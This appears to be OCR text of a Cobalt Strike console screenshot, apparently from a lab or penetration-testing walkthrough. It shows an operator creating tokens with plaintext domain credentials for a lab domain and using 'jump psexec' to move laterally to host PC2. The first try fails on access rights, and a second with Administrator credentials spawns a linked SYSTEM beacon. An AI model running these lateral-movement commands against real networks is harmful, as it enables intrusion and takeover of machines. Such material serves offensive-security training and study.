 external internal listener user computer note process pid arch last
169.254.129.186 169.254.129.186 cs SYSTEM * PC2 rundll32.exe 2948 x86 118ms
171.218.190.107 169.254.129.186 cs SYSTEM * PC1 powershell.exe 3468 x86 166ms
事件日志 X 监听器 X 目标列表 X 服务列表 X Beacon 169.254.129.186@3468 X 代理转发 X
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token WHOAMIANONY.ORG\bunny Bunny2021
[*] Tasked beacon to create a token for WHOAMIANONY.ORG\bunny
beacon> jump psexec PC2 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_50) on PC2 via Service Control Manager (\\PC2\ADMIN$\186652e.exe)
[+] host called home, sent: 57 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] host called home, sent: 287583 bytes
[-] could not upload file: 5
[-] Could not open service control manager on PC2: 5
[-] Could not connect to pipe: 2
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token WHOAMIANONY.ORG\Administrator Whoami2021
[*] Tasked beacon to create a token for WHOAMIANONY.ORG\Administrator
[+] host called home, sent: 8 bytes
beacon> jump psexec PC2 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_50) on PC2 via Service Control Manager (\\PC2\ADMIN$\a50790b.exe)
[+] host called home, sent: 58 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] host called home, sent: 287583 bytes
[+] received output:
Started service a50790b on PC2
[+] established link to child beacon: 169.254.129.186